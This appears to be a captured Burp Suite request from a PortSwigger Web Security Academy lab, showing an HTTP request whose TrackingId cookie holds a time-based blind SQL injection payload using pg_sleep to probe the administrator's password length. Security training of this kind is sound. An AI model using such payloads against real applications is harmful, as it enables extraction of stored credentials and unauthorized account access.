 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a63004e03673a3aacf32229001e00dd.web-security-academy.net
3 Cookie: TrackingId=1dAfxjf3GTxDFeIL'||(SELECT CASE WHEN (1=1) THEN pg_sleep(5) ELSE
pg_sleep(0) END FROM users WHERE username='administrator' AND LENGTH(password)>20)-- -;
session=BwNej9gfs08d050C4rUZLOJnnOf0NFUv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16